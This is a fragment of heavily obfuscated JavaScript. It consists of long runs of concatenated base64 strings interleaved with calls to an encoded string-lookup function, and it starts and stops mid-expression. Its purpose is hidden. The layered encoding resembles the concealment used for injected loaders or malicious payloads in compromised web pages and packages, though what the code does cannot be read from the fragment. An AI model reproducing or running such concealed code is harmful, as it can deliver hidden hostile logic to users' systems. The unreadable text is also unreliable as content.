B4'+'NzJjLCdqakFZJykrSSgweDJjNiwncipUW'+'CcpK0koMHg1NGQsJzhZOXonKStJKDB4ND'+'RlLCdaKkQlJykrSSgweDMwMCwnXkVrbCc'+_0x7045500w(0x363)+_0x7045500w(0x35b)+'0koMHg3YWQsJ1oqRCUnKStJKDB4NjJlLC'+'d1TlhTJykrSSgweDY3MywnTlBsaCcpK0k'+'oMHg2ZDQsJyNtaGEnKStJKDB4NWE3LCcz'+'dWZAJykrSSgweDE0MSwneFRndCcpK0koM'+'Hg0ZTQsJ14oRU8nKStJKDB4MzMyLCcpWE'+'coJykrSSgweDdhMiwnZSNdZycpK0koMHg'+'zNGMsJ053ME0nKStJKDB4NDQ1LCdaKkQl'+'JykrSSgweDM4YSwnKikyKicpK0koMHgyN'+'zUsJ15Fa2wnKStJKDB4M2U0LCdyKlRYJy'+'krSSgweDYwNSwnMm9vSicpK0koMHg1OTE'+_0x7045500w(0x3ae)+_0x7045500w(0x455)+'zBwS0snKStJKDB4NGM0LCd4VGd0JykrSS'+'gweDU3YSwncipUWCcpK0koMHg1NDUsJzh'+_0x7045500w(0x2af)+'eDZjOSwnM1FDaycpK0koMHg1Y2MsJ14oR'+_0x7045500w(0x3bc)+'c4ZiwnTncw')+(_0x7045500w(0x446)+_0x7045500w(0x3a3)+_0x7045500w(0x236)+'yLCdwQEIlJykrSSgweDZhMSwnTlBsaCcp'+'K0koMHg3N2UsJyopMionKStJKDB4M2JjL'+_0x7045500w(0x35a)+_0x7045500w(0x30a)+'GeiMnKStJKDB4MTIwLCdiNTMpJykrSSgw'+'eDFkYywnZ3BnIScpK0koMHg3ZjIsJ2RZR'+'lknKStJKDB4MWFmLCdncGchJykrSSgweD'+'E5ZSwnV2o0aScpK0koMHhiNSwneFRndCc'+_0x7045500w(0x45b)+_0x7045500w(0x2e9)+'0koMHgxOGEsJ1FtdEgnKStJKDB4NTQyLC'+'ddYltJJykrSSgweDMyNCwnZ3BnIScpK0k'+'oMHg1ZjUsJyZHTWInKStJKDB4N2RlLCdR'+'bXRIJykrSSgweDQyMSwnMm9vSicpK0koM'+'Hg0MWQsJ3czMzMnKStJKDB4NGJhLCdiNT'+'MpJykrSSgweDdlYywnbypYNicpK0koMHg'+'zOWEsJ2pqQVknKStJKDB4MjJmLCc2OV5j'+_0x7045500w(0x32c)+_0x7045500w(0x297)+'krSSgweDIwOCwnbypYNicpK0koMHgxNTE'+_0x7045500w(0x3b9)+'SSgweDc0NCwnJkdNYicpK0koMHg0NGIsJ'+'yNtaGEnKStJKDB4MzQ0LCd2NSRnJykrSS'+'gweDc1MCwnXWJbSScpK0koMHg2YTAsJ2U'+_0x7045500w(0x3b6)+'eDQwMSwnYjUzKScpK0koMHgxY2QsJzBwS'+_0x7045500w(0x2c0)+'djMCwnI21o')+('YScpK0koMHg1MGMsJ1laZ0QnKStJKDB4Y'+_0x7045500w(0x261)+'krSSgweDdkOCwnXkVrbCcpK0koMHg2YWM'+'sJzBwS0snKStJKDB4NTRmLCd5QGRWJykr'+'SSgweDM5MiwneFRndCcpK0koMHg2NTMsJ'+_0x7045500w(0x264)+'gweDM0NywnbypYNicpK0koMHgxNmEsJ2R'+'ZRlknKStJKDB4N2YxLCd5QGRWJykrSSgw'+'eDUzYiwnI21oYScpK0koMHgyNDgsJ0peO'+'HknKStJKDB4NDgxLCd3MzMzJykrSSgweD'+'c1ZiwnTncwTScpK0koMHg3NTUsJ3czMzM'+'nKStJKDB4NTNmLCdqakFZJykrSSgweDY0'+_0x7045500w(0x374)+_0x7045500w(0x44b)+'wnUXEycScpK0koMHgyN2EsJyZHTWInKSt'+_0x7045500w(0x391)+'XkVrbCcpK0koMHhlYiwndU5YUycpK0koM'+'Hg4MDMsJzgwSl4nKStJKDB4MmNhLCcmR0'+'1iJykrSSgweDNjMCwnOFk5eicpK0koMHg'+'3YjQsJzgwSl4nKStJKDB4MzYwLCcwcEtL'+'JykrSSgweDgwOSwnampBWScpK0koMHg2Z'+'DgsJ1FtdEgnKStJKDB4NTE0LCdwQEIlJy'+'krSSgweGQyLCczdWZAJykrSSgweDczMyw'+_0x7045500w(0x408)+'MHg3NmMsJ2RZRlknKStJKDB4NWU5LCcyb'+'29KJykrSSgweDM1YywnWVpnRCcpK0koMH'+_0x7045500w(0x273)+'6JykrSSgweDUzNiwnXkVrbCcpK0koMHgy'+_0x7045500w(0x1eb)+_0x7045500w(0x32b)+'wnODBKXicp')+('K0koMHg1OWUsJ1dqNGknKStJKDB4NzAzL'+'Cc4MEpeJykrSSgweDJjNCwnW25VcScpK0'+'koMHg0NTMsJzY5XmMnKStJKDB4MTdmLCc'+'zdWZAJykrSSgweDZiOCwnZSNdZycpKSso'+'SSgweDRkMSwnZ3BnIScpK0koMHgyZDEsJ'+'3czMzMnKStJKDB4NmM1LCdeKEVPJykrSS'+'gweDEzNiwnKikyKicpK0koMHgzNTcsJyN'+_0x7045500w(0x47b)+_0x7045500w(0x289)+_0x7045500w(0x398)+'IwNCwnWlkhKScpK0koMHg3MTcsJyhFMCE'+'nKStJKDB4NGRjLCdkWUZZJykrSSgweDI1'+'NSwnc3hnSScpK0koMHg2ZjAsJyopMionK'+'StJKDB4NmUwLCdkSmddJykrSSgweDcwYy'+'wnZFlGWScpK0koMHg4MiwnSnA4ZycpK0k'+'oMHg1OWYsJ3czMzMnKStJKDB4NzIzLCd1'+'OCloJykrSSgweDFkMSwnampBWScpK0koM'+'HgyOTksJzN1ZkAnKStJKDB4M2U1LCdOUG'+'xoJykrSSgweGUzLCdRbXRIJykrSSgweGQ'+_0x7045500w(0x311)+'K0koMHgyNzAsJzN1ZkAnKStJKDB4ZmMsJ'+_0x7045500w(0x35e)+'gweDI1OSwncl10dycpK0koMHg3NzYsJ2U'+'jXWcnKStJKDB4M2JlLCdzeGdJJykrSSgw'+_0x7045500w(0x38a)+'zMnKStJKDB4MmZlLCcwcEtLJykrSSgweD'+'JhOCwndTgpaCcpK0koMHg3N2EsJ2I1Myk'+'nKStJKDB4NjQyLCdua0BVJykrSSgweDZh'+'YSwnTncwTScpK0koMHg0NmYsJ3JddHcnK'+'StJKDB4NGI3LCdaWSEpJykrSSgweDE4MC'+_0x7045500w(0x397))+('K0koMHgyZTQsJ3VOWFMnKStJKDB4YjAsJ'+_0x7045500w(0x3f5)+'gweDM4NSwnZSNdZycpK0koMHgyOGYsJ1d'+'qNGknKStJKDB4MTAwLCdTcGMzJykrSSgw'+'eDVkNywnUW10SCcpK0koMHg2MDksJzBwS'+'0snKStJKDB4MzQ1LCdwQEIlJykrSSgweD'+'I5OCwnZFlGWScpK0koMHg0ZTAsJ2I1Myk'+'nKStJKDB4NmQyLCddYltJJykrSSgweDNl'+'YSwnZFlGWScpK0koMHgzZTcsJ3JddHcnK'+'StJKDB4OWMsJzNRQ2snKStJKDB4NGIyLC'+'dqRnojJykrSSgweDU0OCwnJkdNYicpK0k'+'oMHhhMiwnMHBLSycpK0koMHg1MDYsJ2Uj'+'XWcnKStJKDB4NzNjLCdaKkQlJykrSSgwe'+'DY3NiwnKEUwIScpK0koMHgxY2EsJ25rQF'+_0x7045500w(0x416)+_0x7045500w(0x3c0)+'KStJKDB4NWMxLCd1OCloJykrSSgweDQyM'+'iwncl10dycpK0koMHg1NWEsJyZHTWInKS'+'tJKDB4NjU1LCdla2pjJykrSSgweDg5LCc'+'pWEcoJykrSSgweDNiMiwncipUWCcpK0ko'+_0x7045500w(0x401)+_0x7045500w(0x2f9)+'g5ZCwnJkdNYicpK0koMHgyNTgsJ1FtdEg'+_0x7045500w(0x34f)+'LCd5QGRWJykrSSgweDUwZiwnc3hnSScpK'+'0koMHg2MTcsJ1FxMnEnKStJKDB4NzBiLC'+_0x7045500w(0x42b)+'oMHgyNTcsJ3VOWFMnKStJKDB4N2NiLCdn'+'cGchJykrSSgweDc0YywncipUWCcpK0koM'+'Hg3MmYsJylYRygnKStJKDB4MTE4LCdRcT'+'JxJykrSSgw')+(_0x7045500w(0x3f6)+'DQnKStJKDB4MzJhLCc4WTl6JykrSSgweD'+_0x7045500w(0x435)+'nKStJKDB4NTdiLCdqakFZJykrSSgweDRk'+'NCwnWlkhKScpK0koMHg1YjMsJzBwS0snK'+'StJKDB4NWJmLCc4MEpeJykrSSgweDRkOC'+'wnZEpnXScpK0koMHhhMSwnbypYNicpK0k'+'oMHgzYjYsJ0peOHknKStJKDB4MTU4LCdw'+'QEIlJykrSSgweDVkOCwnJkdNYicpK0koM'+_0x7045500w(0x2bc)+_0x7045500w(0x20d)+_0x7045500w(0x338)+'JykrSSgweDJmYiwnSnA4ZycpK0koMHg1Z'+_0x7045500w(0x462)+'tJKDB4NjQ2LCdkWUZZJykrSSgweDdlZSw'+'nTlBsaCcpK0koMHgzNTAsJzY5XmMnKStJ'+_0x7045500w(0x2b4)+'3VmQCcpK0koMHgyMTUsJ2pGeiMnKStJKD'+_0x7045500w(0x323)+'wIScpK0koMHg0MDYsJ2RKZ10nKStJKDB4'+'OGEsJ15Fa2wnKStJKDB4NmVmLCd5QGRWJ'+'ykrSSgweDVkMCwnW25VcScpK0koMHgzOD'+'EsJyZHTWInKStJKDB4NmY5LCdaKkQlJyk'+'rSSgweDllLCcmR01iJykrSSgweDc5Yywn'+'U3BjMycpK0koMHg2YjEsJ3Y1JGcnKStJK'+'DB4NDY1LCdKcDhnJykrSSgweDMxNCwnMm'+'9vSicpK0koMHgxNjYsJ1pZISknKStJKDB'+_0x7045500w(0x44d)+_0x7045500w(0x1e2)+'mRiLCczUUNrJykrSSgweDZiYiwnZFlGWS'+'cpK0koMHg3')+('NjUsJ1dqNGknKStJKDB4NzAyLCcqKTIqJ'+'ykrSSgweDIzOSwnUW10SCcpK0koMHg2Nj'+'csJyopMionKStJKDB4MzBlLCddYltJJyk'+'rSSgweGQ3LCd2NSRnJykrSSgweDc0OSwn'+'cEBCJScpK0koMHgxY2YsJ2pGeiMnKStJK'+'DB4NTMxLCcwcEtLJykrSSgweDJjZiwnU3'+_0x7045500w(0x2e3)+'4NzMwLCdZWmdEJykrSSgweDMzNSwncl10'+'dycpK0koMHg3YWIsJ0peOHknKStJKDB4M'+'jU0LCdqRnojJykrSSgweDMyMywnW25VcS'+'cpK0koMHgxZmIsJzgwSl4nKStJKDB4Nzc'+_0x7045500w(0x3fd)+_0x7045500w(0x460)+'CdncGchJykrSSgweDM5NiwnTncwTScpK0'+'koMHg1NTksJ2RLRHMnKStJKDB4MjgxLCd'+'ncGchJykrSSgweDQ0ZiwnSl44eScpK0ko'+'MHgyYTIsJ2I1MyknKStJKDB4YzYsJ0ReT'+'jYnKStJKDB4MzBhLCdlI11nJykrSSgweD'+'RmMSwnTncwTScpK0koMHg1YWIsJzY5XmM'+'nKStJKDB4YzgsJ0pwOGcnKStJKDB4NjJk'+'LCdla2pjJykrSSgweDY5MywnXkVrbCcpK'+'0koMHg1MDAsJ0ReTjYnKStJKDB4NmU5LC'+_0x7045500w(0x458)+'oMHg2NjAsJ3BAQiUnKStJKDB4MmViLCdi'+'NTMpJykrSSgweDcxZSwncEBCJScpK0koM'+'Hg3YzMsJ2RKZ10nKStJKDB4NjJhLCczUU'+_0x7045500w(0x3ad)+'xMTQsJyopMionKStJKDB4ODQsJ3BAQiUn'+'KStJKDB4OTcsJ3lAZFYnKStJKDB4NWJiL'+'CdeRWtsJykrSSgweDE5MywnKikyKicpK0'+'koMHg2YzQs')+('JzBwS0snKStJKDB4MjlkLCdeRWtsJykrS'+'SgweDVmZiwnSl44eScpK0koMHg2MGYsJ1'+'FxMnEnKStJKDB4NmZkLCdqakFZJykrSSg'+'weDQ5NCwnW25VcScpK0koMHgzOTcsJ1Ft'+_0x7045500w(0x229)+'DFjNiwndjUkZycpK0koMHgxZDgsJzhZOX'+'onKStJKDB4NjFmLCdlI11nJykrSSgweDQ'+'4NiwndzMzMycpK0koMHg0YjYsJ053ME0n'+_0x7045500w(0x33a)+_0x7045500w(0x3e8)+'tJKDB4NWM5LCcqKTIqJykrSSgweDY1Yiw'+'nWVpnRCcpKSsoSSgweDRlOCwnZlFMNCcp'+_0x7045500w(0x2d6)+'lkhKScpK0koMHgzMWIsJ2VramMnKStJKD'+'B4NjI3LCdRcTJxJykrSSgweDQ4NCwnKVh'+'HKCcpK0koMHg1MmUsJ1pZISknKStJKDB4'+'Njk1LCdzeGdJJykrSSgweDIwYywnJkdNY'+'icpK0koMHg3Y2EsJ25rQFUnKStJKDB4Nz'+'diLCdRbXRIJykrSSgweDYwNiwndTgpaCc'+'pK0koMHgyMjcsJzY5XmMnKStJKDB4NTUy'+'LCcjbWhhJykrSSgweDIxYSwnYjUzKScpK'+_0x7045500w(0x395)+'dkSmddJykrSSgweDVhMywnM1FDaycpK0k'+_0x7045500w(0x39b)+'a0BVJykrSSgweDU3MCwnV2o0aScpK0koM'+'Hg1ZmQsJzNRQ2snKStJKDB4NzhiLCd3Mz'+'MzJykrSSgweDU5YywnUXEycScpK0koMHg'+_0x7045500w(0x212)+_0x7045500w(0x45e)+_0x7045500w(0x48a)+_0x7045500w(0x211))+(_0x7045500w(0x472)+'StJKDB4NzUyLCdkSmddJykrSSgweDRiZC'+'wnNjleYycpK0koMHgyZjAsJ3U4KWgnKSt'+'JKDB4NDM2LCdkWUZZJykrSSgweDQ5Mywn'+'XkVrbCcpK0koMHhkOCwndTgpaCcpK0koM'+'HgyMzAsJ3VOWFMnKStJKDB4M2FiLCdkWU'+_0x7045500w(0x2b6)+_0x7045500w(0x476)+_0x7045500w(0x314)+'WQsJ1oqRCUnKStJKDB4NWQ2LCdKcDhnJy'+'krSSgweDQwZiwnZSNdZycpK0koMHg1YzU'+'sJ3VOWFMnKStJKDB4NzhhLCdkS0RzJykr'+'SSgweDExNSwnXWJbSScpK0koMHg1MTksJ'+'25rQFUnKStJKDB4NGYzLCcoRTAhJykrSS'+_0x7045500w(0x474)+'wYzMnKStJKDB4MjQ1LCd4VGd0JykrSSgw'+'eDM4OCwnRF5ONicpK0koMHg2MDMsJ14oR'+'U8nKStJKDB4NThmLCcpWEcoJykrSSgweD'+'JhYiwnRF5ONicpK0koMHg1NWYsJyZHTWI'+'nKStJKDB4NjUyLCd1TlhTJykrSSgweDRj'+_0x7045500w(0x316)+'SksZFtJKDB4MjhjLCdkWUZZJyldPWZ1bm'+'N0aW9uKG8scCl7cmV0dXJuIG8rcDt9LGR'+_0x7045500w(0x2fe)+_0x7045500w(0x40a)+'HgxYzcsJ2RLRHMnKV09ZnVuY3Rpb24oby'+_0x7045500w(0x25b)+'0LCdyXXR3JyldPUkoMHg3YzQsJ1oqRCUn'+'KSsncy8nLGRbSSgweDVkZiwneFRndCcpX'+'T1JKDB4Mjk1LCczUUNrJykrSSgweDZiNC'+_0x7045500w(0x387))+('K0koMHg1MTgsJ3IqVFgnKStJKDB4NzcyL'+'Cd1OCloJykrSSgweDcyMCwnNjleYycpK0'+_0x7045500w(0x29b)+'4WTl6JykrSSgweDJmOSwndzMzMycpK0ko'+'MHg2NjEsJ2VramMnKStJKDB4NDNmLCdeK'+'EVPJykrSSgweDQyOCwnZEpnXScpK0koMH'+'g0YzgsJ05QbGgnKStJKDB4NTMyLCc2OV5'+_0x7045500w(0x352)+'YTIsJ1pZISknKStJKDB4NjI4LCdyKlRYJ'+'ykrSSgweDVkMSwnM1FDaycpK0koMHg3OD'+'IsJ1laZ0QnKStJKDB4Mzg0LCdua0BVJyk'+'rSSgweDZkZSwnbmtAVScpK0koMHgxMDQs'+'JyopMionKStJKDB4Mzk4LCdvKlg2JykrS'+'SgweDZiYSwnKVhHKCcpK0koMHg2YTgsJ1'+'oqRCUnKStJKDB4Mjc4LCdiNTMpJykrSSg'+'weDRmNSwnUW10SCcpK0koMHgzYTAsJyNt'+'aGEnKStJKDB4NTUzLCdncGchJykrSSgwe'+'DQ5YywnNjleYycpK0koMHgzYzQsJzY5Xm'+_0x7045500w(0x23b)+_0x7045500w(0x354)+'KStJKDB4MzIwLCdEXk42JykrSSgweDE1Z'+'iwnI21oYScpK0koMHg1MGQsJ1laZ0QnKS'+_0x7045500w(0x34d)+'nTncwTScpK0koMHg3MmEsJ28qWDYnKStJ'+'KDB4NmQ5LCdqakFZJykrSSgweDUxZCwnZ'+'SNdZycpK0koMHg5ZiwnZSNdZycpK0koMH'+'g2MjIsJ3czMzMnKStJKDB4NjRmLCczUUN'+_0x7045500w(0x3ff)+_0x7045500w(0x376)+_0x7045500w(0x41e)+'YsJ3JddHcn')+('KStJKDB4MWU1LCcjbWhhJykrSSgweDNhN'+'iwnZFlGWScpK0koMHg3ZDIsJ28qWDYnKS'+'tJKDB4NjA3LCd3MzMzJykrSSgweDViMiw'+'nZEtEcycpK0koMHhmYiwneFRndCcpK0ko'+'MHgxNmIsJ05QbGgnKStJKDB4NjAxLCcqK'+'TIqJykrSSgweDRjNSwnRF5ONicpK0koMH'+'g2M2QsJ3Y1JGcnKStJKDB4MTM5LCcjbWh'+'hJykrSSgweDc2NiwnUW10SCcpK0koMHg0'+'OWIsJ3lAZFYnKStJKDB4NjhhLCd1OCloJ'+'ykrSSgweDY5YiwnZlFMNCcpK0koMHgzYj'+'EsJ0peOHknKStJKDB4NzQxLCc2OV5jJyk'+'rSSgweDU3NiwnbmtAVScpK0koMHg1NzEs'+_0x7045500w(0x2b3)+'SgweDViZCwnampBWScpK0koMHhkNSwnNj'+'leYycpK0koMHgxODUsJ3BAQiUnKStJKDB'+'4MjNjLCcpWEcoJykrSSgweDMzYSwncipU'+'WCcpK0koMHgxNzMsJ1pZISknKStJKDB4Z'+'WQsJ15Fa2wnKStJKDB4NDdjLCdqRnojJy'+'krSSgweDM5NSwndjUkZycpK0koMHg0NzY'+'sJ2pGeiMnKStJKDB4NzA4LCczUUNrJykr'+'SSgweDU3Mywnc3hnSScpK0koMHg2OTEsJ'+'yopMionKStJKDB4Mjc3LCc4WTl6JykrSS'+'gweDU2NywnNjleYycpK0koMHhmMCwnJkd'+'NYicpK0koMHgxYjMsJ1pZISknKStJKDB4'+'MzY0LCdTcGMzJykrSSgweDUwNywnM1FDa'+'ycpK0koMHg1ZWMsJzgwSl4nKStJKDB4Mz'+'E5LCdua0BVJykrSSgweDc1YSwnZSNdZyc'+'pK0koMHgxNjUsJ1laZ0QnKStJKDB4NTYx'+_0x7045500w(0x421)+'0koMHgzN2EsJ1FxMnEnKStJKDB4ZjQsJ2'+'pqQVknKStJ')+('KDB4NjhkLCd3MzMzJykrSSgweDcyZCwnX'+'ihFTycpK0koMHg0ZTcsJ14oRU8nKStJKD'+'B4NDI3LCdaKkQlJykrSSgweDY2NCwnZSN'+'dZycpK0koMHgzZDYsJ3JddHcnKStJKDB4'+'NTIwLCcpWEcoJykrSSgweDQ0YywnSl44e'+_0x7045500w(0x1ff)+'RkLCd2NSRnJykrSSgweDFiMCwncEBCJSc'+'pK0koMHgxODQsJ1dqNGknKStJKDB4NjU3'+'LCd2NSRnJykrSSgweDY3YiwnUW10SCcpK'+'0koMHgxNDksJ1oqRCUnKStJKDB4NWMyLC'+_0x7045500w(0x30f)+'oMHgzNzYsJ053ME0nKStJKDB4NDhjLCcz'+_0x7045500w(0x265)+'HgyZjIsJylYRygnKStJKDB4NTk3LCczUU'+'NrJykrSSgweDVjNCwncipUWCcpK0koMHg'+_0x7045500w(0x22e)+_0x7045500w(0x2c8)+'TQsJ1oqRCUnKStJKDB4MjlmLCdzeGdJJy'+'krSSgweDczNSwnZ3BnIScpK0koMHg1MWE'+'sJ3JddHcnKStJKDB4Nzk1LCczUUNrJykr'+'SSgweDZiOSwnM1FDaycpK0koMHg0OTYsJ'+'zhZOXonKStJKDB4NmQzLCdqakFZJykrSS'+'gweDgwNywnZEtEcycpK0koMHgyMjgsJzY'+'5XmMnKStJKDB4NjQxLCdkSmddJykrSSgw'+'eDgwOCwnZWtqYycpK0koMHg0N2IsJ25rQ'+'FUnKStJKDB4MjIyLCdzeGdJJykrSSgweD'+_0x7045500w(0x361)+'pK0koMHgxNzIsJzBwS0snKStJKDB4NmI1'+_0x7045500w(0x319)+'0koMHg1MTUsJ2RKZ10nKStJKDB4MjZkLC'+'d3MzMzJykr')+('SSgweDQ0MCwnNjleYycpK0koMHgzYjgsJ'+_0x7045500w(0x2cc)+'gweDJiMSwnM1FDaycpK0koMHgyZTgsJ1o'+'qRCUnKStJKDB4NGVjLCdkSmddJykrSSgw'+'eDVlNiwneUBkVicpK0koMHg1ZWUsJzBwS'+'0snKStJKDB4NjIzLCdeRWtsJykrSSgweD'+_0x7045500w(0x2f6)+'nKStJKDB4MTQ4LCdmUUw0JykrSSgweDUy'+'ZCwnTncwTScpK0koMHg0YzYsJ1laZ0QnK'+'StJKDB4NTExLCd1TlhTJykrSSgweDU4NC'+'wnakZ6IycpK0koMHg0NTcsJ2RKZ10nKSt'+'JKDB4NGRkLCd1TlhTJykrSSgweDU2Mywn'+_0x7045500w(0x3ce)+'DB4NzE5LCdOdzBNJykrSSgweDNhZiwnV2'+'o0aScpK0koMHg2OGMsJ1FtdEgnKStJKDB'+'4M2MzLCddYltJJykrSSgweDc1NiwndTgp'+_0x7045500w(0x234)+_0x7045500w(0x23c)+_0x7045500w(0x1e9)+'zLCdaKkQlJykrSSgweDJkZCwnZEpnXScp'+'K0koMHgyMzYsJzY5XmMnKStJKDB4NjRhL'+_0x7045500w(0x336)+'koMHg2ZDAsJzNRQ2snKStJKDB4NWZhLCd'+'mUUw0JykrSSgweDQxNywncEBCJScpK0ko'+'MHg1NGMsJ05QbGgnKStJKDB4MWJmLCcwc'+'EtLJykrSSgweDI4YSwnJkdNYicpK0koMH'+'gyZjUsJ2RZRlknKStJKDB4NWE1LCczUUN'+'rJykrSSgweDQyMCwndzMzMycpK0koMHg1'+_0x7045500w(0x35f)+'ykrSSgweDk1LCc4WTl6JykrSSgweDc0OC'+'wneUBkVicp')+('K0koMHg0ODIsJ15Fa2wnKStJKDB4MjY4L'+'Cd5QGRWJykrSSgweDcyOCwnSnA4ZycpK0'+'koMHgzODMsJ3BAQiUnKStJKDB4OGYsJ05'+'3ME0nKStJKDB4NjBlLCczdWZAJykrSSgw'+'eDNhYywnMHBLSycpK0koMHg0ZDksJ2pqQ'+'VknKStJKDB4MTU5LCdZWmdEJykrSSgweD'+'dkOSwncl10dycpKyhJKDB4NTZlLCdeRWt'+'sJykrSSgweDQ4OSwnU3BjMycpK0koMHgz'+'ZjAsJ2RLRHMnKStJKDB4M2NlLCddYltJJ'+'ykrSSgweDQxYiwnZlFMNCcpK0koMHgxOT'+_0x7045500w(0x1f8)+'rSSgweDUzOSwnODBKXicpK0koMHgyZDks'+_0x7045500w(0x270)+'SgweDdlMCwnM3VmQCcpK0koMHgxYjksJ1'+_0x7045500w(0x242)+'weDI4ZSwnODBKXicpK0koMHg4MDUsJ1oq'+_0x7045500w(0x3f2)+'DcxMiwnKikyKicpK0koMHg2MzYsJ1laZ0'+'QnKStJKDB4MjQ3LCdKcDhnJykrSSgweGV'+'lLCdRcTJxJykrSSgweDE3NiwnODBKXicp'+'K0koMHgzZWQsJzJvb0onKStJKDB4NThjL'+'Cc4MEpeJykrSSgweDdlNywnUW10SCcpK0'+_0x7045500w(0x42f)+_0x7045500w(0x1fd)+'MHg1MTcsJ2dwZyEnKStJKDB4MTdkLCczd'+'WZAJykrSSgweDcxMywndTgpaCcpK0koMH'+'gxOTIsJ0ReTjYnKStJKDB4MjFmLCdbblV'+'xJykrSSgweDU3ZCwnZEpnXScpK0koMHg0'+_0x7045500w(0x238)+'ykrSSgweDRjZiwncl10dycpK0koMHgyMW'+_0x7045500w(0x3e1))+('KStJKDB4NDY2LCdqakFZJykrSSgweDI1Z'+'CwneFRndCcpK0koMHg2NWQsJ2pqQVknKS'+'tJKDB4NjgwLCdqakFZJykrSSgweDUxMCw'+'neFRndCcpK0koMHg3OTEsJ2VramMnKStJ'+'KDB4NmZjLCcoRTAhJykrSSgweDRmOCwnZ'+'SNdZycpK0koMHgyNDMsJ2UjXWcnKStJKD'+_0x7045500w(0x1de)+'bSScpK0koMHg0MGUsJ0peOHknKStJKDB4'+_0x7045500w(0x1fb)+_0x7045500w(0x25a)+'UsJ14oRU8nKStJKDB4NThhLCdyKlRYJyk'+'rSSgweDU4ZCwnbmtAVScpK0koMHg0MmUs'+_0x7045500w(0x422)+_0x7045500w(0x2b8)+'pZISknKStJKDB4NmNkLCdKcDhnJykrSSg'+_0x7045500w(0x288)+_0x7045500w(0x3d1)+_0x7045500w(0x452)+'UnKStJKDB4Mjg1LCdkSmddJykrSSgweDF'+_0x7045500w(0x45f)+'KStJKDB4ZTgsJ1NwYzMnKStJKDB4NmU3L'+_0x7045500w(0x423)+_0x7045500w(0x379)+_0x7045500w(0x3ea)+'MHg2ZjgsJyZHTWInKStJKDB4M2ZmLCdKc'+'DhnJykrSSgweDZiMiwneUBkVicpK0koMH'+_0x7045500w(0x47d)+_0x7045500w(0x24c)+'NTQsJ0ReTjYnKStJKDB4MjRmLCdncGchJ'+_0x7045500w(0x235)+'AsJ1dqNGkn')+(_0x7045500w(0x42d)+'CwnXkVrbCcpK0koMHg3MjEsJ28qWDYnKS'+'tJKDB4NzQzLCd4VGd0JykrSSgweDJmYSw'+'nc3hnSScpK0koMHg2ZmIsJ2dwZyEnKStJ'+'KDB4MzViLCdOdzBNJykrSSgweDVjZCwnd'+'TgpaCcpK0koMHgxZTQsJzNRQ2snKStJKD'+'B4NzM3LCdOUGxoJykrSSgweDc5MCwnWlk'+'hKScpK0koMHg3MWYsJ2dwZyEnKStJKDB4'+_0x7045500w(0x2ab)+'ycpK0koMHg3Y2UsJyZHTWInKStJKDB4Mj'+_0x7045500w(0x20f)+'pK0koMHg1NzcsJ28qWDYnKStJKDB4NzI0'+_0x7045500w(0x2b0)+'SgweDJhOSwnI21oYScpK0koMHgxZWIsJ0'+'53ME0nKStJKDB4NDkwLCcjbWhhJykrSSg'+_0x7045500w(0x355)+_0x7045500w(0x3cc)+_0x7045500w(0x3be)+'InKStJKDB4ODEyLCcmR01iJykrSSgweDY'+'2OCwnakZ6IycpK0koMHgxZDksJ2RLRHMn'+'KStJKDB4MTNkLCd1TlhTJykrSSgweDQ0M'+_0x7045500w(0x2c7)+'tJKDB4N2ViLCdlI11nJykrSSgweDViNSw'+'nKEUwIScpK0koMHg3YTgsJ11iW0knKStJ'+'KDB4MjEwLCczdWZAJykrSSgweDQwZCwnJ'+_0x7045500w(0x21d)+'B4MTFjLCdXajRpJykrSSgweDJiOCwnZEt'+_0x7045500w(0x1d3)+'ODA2LCdqRnojJykrSSgweDIzMSwnc3hnS'+_0x7045500w(0x2aa)+'RkLCcwcEtL')+('JykrSSgweDQzNSwndzMzMycpK0koMHg3Z'+_0x7045500w(0x33d)+'krSSgweDMwZCwnZWtqYycpK0koMHgzNWY'+'sJzJvb0onKStJKDB4OWEsJ1NwYzMnKStJ'+'KDB4MzQyLCczUUNrJykrSSgweDgwYywnK'+_0x7045500w(0x449)+'B4MTg2LCdZWmdEJykrSSgweDI5MiwndU5'+'YUycpK0koMHg1MzQsJ053ME0nKStJKDB4'+'NDY3LCdiNTMpJykrSSgweDU2YywnJkdNY'+'icpK0koMHg3YTUsJ2RKZ10nKStJKDB4Mm'+_0x7045500w(0x231)+'pK0koMHgxNjgsJ1tuVXEnKStJKDB4NTM4'+'LCdEXk42JykrSSgweDU1YywnMm9vSicpK'+'0koMHg3NjIsJ3IqVFgnKStJKDB4NjE1LC'+'dOUGxoJykrSSgweDViZSwndTgpaCcpK0k'+_0x7045500w(0x263)+_0x7045500w(0x424)+_0x7045500w(0x437)+'xoJykrSSgweDFkZCwnampBWScpK0koMHg'+'0NjEsJ0peOHknKStJKDB4ODA0LCddYltJ'+'JykrSSgweDFlYSwnSnA4ZycpK0koMHg2O'+_0x7045500w(0x26f)+'krSSgweDM4MCwnZFlGWScpK0koMHgzODc'+'sJ14oRU8nKStJKDB4NWI2LCdkWUZZJykr'+_0x7045500w(0x46c)+'l44eScpK0koMHg0MzIsJyhFMCEnKStJKD'+'B4NGIxLCc2OV5jJykrSSgweDdiNSwnXkV'+'rbCcpK0koMHgxNTcsJ2I1MyknKStJKDB4'+'N2IwLCdRbXRIJykrSSgweDcxYiwnSnA4Z'+'ycpK0koMHg1OTQsJzN1ZkAnKStJKDB4Mj'+_0x7045500w(0x30b))+(_0x7045500w(0x2d8)+'Cwnc3hnSScpK0koMHgyODAsJzY5XmMnKS'+'tJKDB4NWUxLCdXajRpJykrSSgweDZmNCw'+_0x7045500w(0x43d)+'KDB4M2FlLCdyXXR3JykrSSgweDI4Mywne'+'FRndCcpK0koMHg3NzUsJ2VramMnKStJKD'+_0x7045500w(0x3a7)+_0x7045500w(0x315)+'OSwnWVpnRCcpK0koMHg3ZjMsJ28qWDYnK'+_0x7045500w(0x46a)+'wnNjleYycpK0koMHhkYywnc3hnSScpK0k'+'oMHg2MzAsJ2VramMnKStJKDB4NDM3LCdd'+_0x7045500w(0x431)+'HgzNTQsJ2pqQVknKStJKDB4NDE2LCc4ME'+'peJykpKyhJKDB4MWUzLCczdWZAJykrSSg'+_0x7045500w(0x34b)+'b0onKStJKDB4N2QxLCddYltJJykrSSgwe'+_0x7045500w(0x1f1)+'MnKStJKDB4NzM0LCdkS0RzJykrSSgweDU'+'yMiwnKVhHKCcpK0koMHhlMSwnKEUwIScp'+_0x7045500w(0x1e5)+_0x7045500w(0x331)+'koMHgzOWQsJ2pqQVknKStJKDB4MjIzLCd'+'ua0BVJykrSSgweGZkLCdXajRpJykrSSgw'+_0x7045500w(0x1f7)+_0x7045500w(0x2ee)+'Y5LCcpWEcoJykrSSgweDUzYywnZlFMNCc'+'pK0koMHg1YzYsJ3VOWFMnKStJKDB4N2Ez'+'LC